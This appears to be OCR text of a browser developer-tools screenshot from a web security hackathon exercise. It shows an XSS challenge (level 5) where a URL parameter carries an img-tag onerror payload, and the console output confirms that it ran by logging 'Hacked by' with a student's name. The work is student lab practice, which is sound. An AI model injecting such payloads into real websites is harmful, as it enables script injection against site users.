 Jun 15 23:18
waph-hackathon.eastus.cl
waph-hackathon.eastus.cloudapp.azure.com/xss/level5/echo.php?input=<img src=x onerror="console.log('Level 5: Hacked by
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter Output Errors Warnings Info Logs Debug CSS XHR Requests
This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn More] echo.php
GET https://waph-hackathon.eastus.cloudapp.azure.com/xss/level5/x [HTTP/1.1 404 Not Found 41ms]
Level 5: Hacked by Mahitha Kalaga echo.php:1:9